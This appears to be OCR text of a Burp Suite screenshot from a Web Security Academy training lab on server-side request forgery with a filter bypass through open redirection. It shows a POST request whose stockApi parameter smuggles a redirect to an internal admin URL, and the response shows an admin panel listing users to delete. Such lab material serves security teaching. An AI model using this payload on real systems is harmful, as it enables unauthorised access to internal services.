 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0af700500488afe181d9d47600f500b8.web-security-
academy.net
3 Cookie: session=
KMzdJLVS1jb67ZtwKJPaf3agTvpgT1QV; session=
198yi1mD8iwoLUkM2mWEmA41b1GFRqjX
4 Content-Length: 86
5 Sec-Ch-Ua: "Chromium";v="117",
"Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0af700500488afe181d9d47600f500b8.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af700500488afe181d9d47600f500b8.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=
/product/nextProduct?currentProductId=2%26path
=http://192.168.0.12:8080/admin
Response
Pretty Raw Hex Render \n
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete